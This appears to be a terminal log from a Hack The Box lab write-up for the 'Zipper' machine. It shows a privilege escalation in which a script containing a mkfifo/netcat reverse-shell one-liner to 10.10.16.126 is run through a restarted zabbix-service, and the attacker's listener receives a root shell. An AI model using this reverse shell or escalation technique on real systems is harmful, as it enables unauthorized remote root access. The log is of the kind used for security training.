 zapper@zipper:/dev/shm$ cat root.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.126 443 >/tmp/f
zapper@zipper:/dev/shm$ /home/zapper/utils/zabbix-service stop
zapper@zipper:/dev/shm$ /home/zapper/utils/zabbix-service start
zapper@zipper:/dev/shm$
root@Kali:~/hackthebox/zipper# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.108.
Ncat: Connection from 10.10.10.108:50356.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#